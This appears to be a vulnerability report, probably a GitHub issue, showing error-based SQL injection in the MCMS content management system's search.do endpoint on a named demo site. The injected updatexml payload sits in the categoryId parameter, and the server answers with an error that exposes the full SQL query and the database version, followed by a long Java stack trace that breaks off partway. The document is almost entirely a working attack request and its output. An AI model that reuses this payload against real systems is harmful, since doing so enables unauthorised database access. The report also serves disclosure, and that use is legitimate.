 demo.cms.mingsoft.net/
demo.cms.mingsoft.net/mcms/search.do?categoryId=1')%20%20or+updatexml(1,concat(0x7e,(SELEC
code:500
url:/mcms/search.do
cls:org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:89)
msg:org.springframework.jdbc.UncategorizedSQLException: ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~5.7.27~' ### The
error may exist in net/mingsoft/cms/dao/IContentDao.xml ### The error may involve defaultParameterMap ### The error occurred while setting parameters ### SQL:
select count(*) from cms_content a left join cms_category c ON a.content_category_id = c.id WHERE a.app_id = ? and FIND_IN_SET(content_category_id,'1') or
updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)#') ### Cause: java.sql.SQLException: XPATH syntax error: '~5.7.27~' ; uncategorized SQLException; SQL
state [HY000]; error code [1105]; XPATH syntax error: '~5.7.27~'; nested exception is java.sql.SQLException: XPATH syntax error: '~5.7.27~' at
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:89) at
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:81) at
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:81) at
org.mybatis.spring.MyBatisExceptionTranslator.translateExceptionIfPossible(MyBatisExceptionTranslator.java:73) at
org.mybatis.spring.SqlSessionTemplate$SqlSessionInterceptor.invoke(SqlSessionTemplate.java:446) at com.sun.proxy.$Proxy113.selectOne(Unknown Source) at
org.mybatis.spring.SqlSessionTemplate.selectOne(SqlSessionTemplate.java:166) at org.apache.ibatis.binding.MapperMethod.execute(MapperMethod.java:83) at
org.apache.ibatis.binding.MapperProxy.invoke(MapperProxy.java:59) at com.sun.proxy.$Proxy130.getSearchCount(Unknown Source) at
net.mingsoft.cms.biz.impl.ContentBizImpl.getSearchCount(ContentBizImpl.java:70) at
net.mingsoft.cms.biz.impl.ContentBizImpl$$FastClassBySpringCGLIB$$bdd5e00a.invoke() at
org.springframework.cglib.proxy.MethodProxy.invoke(MethodProxy.java:218) at
org.springframework.aop.framework.CglibAopProxy$CglibMethodInvocation.invokeJoinpoint(CglibAopProxy.java:769) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:163) at
org.springframework.aop.framework.CglibAopProxy$CglibMethodInvocation.proceed(CglibAopProxy.java:747) at
com.alibaba.druid.support.spring.stat.DruidStatInterceptor.invoke(DruidStatInterceptor.java:72) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:186) at
org.springframework.aop.framework.CglibAopProxy$CglibMethodInvocation.proceed(CglibAopProxy.java:747) at
org.springframework.aop.framework.CglibAopProxy$DynamicAdvisedInterceptor.intercept(CglibAopProxy.java:689) at
net.mingsoft.cms.biz.impl.ContentBizImpl$$EnhancerBySpringCGLIB$$f2abcb81.getSearchCount() at
net.mingsoft.cms.action.web.MCmsAction.search(MCmsAction.java:382) at sun.reflect.GeneratedMethodAccessor1022.invoke(Unknown Source) at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) at
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:190) at
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:138) at
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:106) at
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:888) at
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:793) at
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87) at
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1040) at
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:943) at
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006) at
org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898) at javax.servlet.http.HttpServlet.service(HttpServlet.java:645) at